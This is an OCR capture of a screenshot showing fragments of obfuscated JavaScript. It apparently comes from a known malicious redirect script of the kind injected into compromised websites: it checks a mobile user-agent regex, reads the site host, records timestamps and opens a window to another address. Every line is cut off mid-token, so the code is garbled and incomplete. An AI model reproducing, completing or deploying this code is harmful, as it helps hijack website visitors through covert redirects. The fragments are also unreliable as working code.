
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)]
(0x0,0x4)))_0x262ad1=!![];}
(navigator['userAgent']||navigator[_0x573149(0x1dd)]||wind
_0xfb5e65(_0x1bc2e8){const
_0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]
();const _0xb17c69=location['host'];let
_0x20f559=_0x5531de(_0x1f0b56);const
_0x459fd3=Date[_0x595ec9(0x1e3)](new
Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1f
_0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0x
(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9
(_0x20f559&&window[_0x595ec9(0x1f2)]()&&
(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),win
(_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}c
{_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else